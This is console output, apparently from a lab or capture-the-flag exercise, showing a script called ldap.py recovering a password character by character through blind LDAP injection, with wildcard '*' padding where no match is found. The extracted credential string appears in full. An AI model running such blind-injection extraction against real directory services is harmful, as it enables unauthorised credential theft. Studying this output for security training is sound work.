 $ python ldap.py
9
Current password: 9
7
Current password: 97
N
Current password: 97N
T
Current password: 97NT
t
Current password: 97NTt
l
Current password: 97NTtl
NOTHING FOUND Adding * to the end
Current password: 97NTtl*
4
Current password: 97NTtl*4
Q
Current password: 97NTtl*4Q
P
Current password: 97NTtl*4QP
9
Current password: 97NTtl*4QP9
6
Current password: 97NTtl*4QP96
B
Current password: 97NTtl*4QP96B
v
Current password: 97NTtl*4QP96Bv
NOTHING FOUND Adding * to the end
Current password: 97NTtl*4QP96Bv*
NOTHING FOUND Adding * to the end
Current password: 97NTtl*4QP96Bv**
NOTHING FOUND Adding * to the end
Current password: 97NTtl*4QP96Bv***